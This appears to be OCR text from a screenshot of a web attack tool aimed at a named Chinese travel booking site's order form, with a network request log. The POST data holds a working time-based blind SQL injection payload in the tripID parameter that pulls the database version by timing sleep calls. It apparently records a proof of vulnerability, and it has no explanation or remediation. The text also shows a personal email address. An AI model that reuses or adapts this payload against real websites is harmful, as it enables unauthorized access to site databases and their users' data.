 www.hwtrip.com/v3/trip/order/ticketfill
php
P
ABP
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://www.hwtrip.com/v3/trip/order/ticketfill
Enable Post data Enable Referrer
Post data
priceID[2399]=0&tripID=if(now()=sysdate(),sleep(abs(ascii(mid(lower(version()),1,1))-53)),0)#
blackmanba.china@foxmail.com 退出
HT 爱旅 填写订单
1 2 3 4
填写订单 在线付款 预订成功
订单信息
返回修改订单
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST ticketfill 200 OK hwtrip.com 3.4 KB 127.0.0.1:8888 127ms
GET hm.gif?cc=1&ck=1&cl=24-l 200 OK hm.baidu.com 43 B 127.0.0.1:8888 177ms
GET public.css 304 Not Modified youlun.hwtrip.com 67.5 KB 127.0.0.1:8888 606ms
GET jquery.ui.datepicker.css?v= 304 Not Modified youlun.hwtrip.com 9.5 KB 127.0.0.1:8888 675ms
GET order.css?v=v2.0140528102 304 Not Modified youlun.hwtrip.com 29.3 KB 127.0.0.1:8888 612ms
GET jquery-1.11.2.min.js 304 Not Modified hwtrip.com 93.7 KB 127.0.0.1:8888 207ms